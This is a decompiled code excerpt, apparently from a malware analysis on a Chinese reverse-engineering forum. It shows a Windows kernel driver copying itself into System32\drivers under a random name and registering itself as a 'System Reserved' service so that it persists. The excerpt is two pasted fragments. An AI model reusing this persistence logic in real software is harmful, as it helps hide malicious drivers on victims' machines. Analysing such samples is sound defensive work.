 for ( i = v17; i > 0; --i )
{
if ( self_path[i] == '\\' || self_path[i] == '/' )
{
v19 = &self_path[v17 + 1];
if ( v19 )
{
v20 = system32_drivers;
v21 = -1i64;
do
{
if ( !v21 )
break;
v14 = *v20++ == 0;
--v21;
}
while ( !v14 );
v22 = L"\\SystemRoot\\System32\\drivers\\";
v23 = 0x1Ei64;
v24 = v20 - 1;
while ( v23 )
{
*v24++ = *v22++;
--v23;
}
v25 = system32_drivers;
v26 = -1i64;
do
{
if ( !v26 )
break;
v14 = *v25++ == 0;
--v26;
}
while ( !v14 );
v27 = 0i64;
do
{
v28 = v19[v27++];
v25[v27 - 2] = v28;
}
while ( v28 );
memset(L"JDIRWRRBCBIYCAN1B.SYS", 0, 0x208ui64);
v29 = (L"JDIRWRRBCBIYCAN1B.SYS" - v19);
do
{
v30 = *v19;
*(v19 + v29) = *v19;
++v19;
}
while ( v30 );
wcsupr_0(L"JDIRWRRBCBIYCAN1B.SYS");
File = MyZwCreateFile(system32_drivers, 0x80000000, 0, 0i64, 1u, 1u);
v8 = File;
if ( File == -1i64 )
{
move_file(self_path, system32_drivers);// 将自身拷贝到system32\driver中
byte_FFFFF8040C483E96 = 1;
}
else
{
byte_FFFFF8040C483E96 = 1;
ZwClose_0(File);
}
}
memmove(L"\\SystemRoot\\System32\\drivers\\JdIRWrrBCbiYCaN1B.sys", v39, 2 * (-v32 - 2));
if ( wcsstr_0(L"\\SYSTEMROOT\\SYSTEM32\\DRIVERS\\JDIRWRRBCBIYCAN1B.SYS", L"SYSTEMROOT") )
return v9;
sub_FFFFF8040C43F23C(L"\\SYSTEMROOT\\SYSTEM32\\DRIVERS\\JDIRWRRBCBIYCAN1B.SYS");
create_reg_item(L"\\SystemRoot\\System32\\drivers\\JdIRWrrBCbiYCaN1B.sys", 0i64, 1i64, L"System Reserved", 1, 0i64);// 创建驱动注册表项
sub_FFFFF8040C447030();
return v9;
reg_set_key(v35, L"DisplayName", 1u, v37, 2 * (-v27 - 2));
v28 = L"System Reserved";
v29 = -1i64;
do
{
if ( !v29 )
break;
v10 = *v28++ == 0;
--v29;
}
while ( !v10 );
reg_set_key(v35, L"Group", 1u, L"System Reserved", 2 * (-v29 - 2) + 2);
reg_set_key(v35, L"Tag", 4u, &a5, 4u);
v30 = v36;
v31 = -1i64;
do
{
if ( !v31 )
break;
v10 = *v30++ == 0;
--v31;
}
while ( !v10 );
reg_set_key(v35, L"ImagePath", 2u, v36, 2 * (-v31 - 2) + 2);
reg_set_key(v35, L"Start", 4u, &v34, 4u);
reg_set_key(v35, L"Type", 4u, &v33, 4u);
reg_set_key(v35, L"ErrorControl", 4u, &v32, 4u);
return 0i64;
吾爱破解论坛
www.52pojie.cn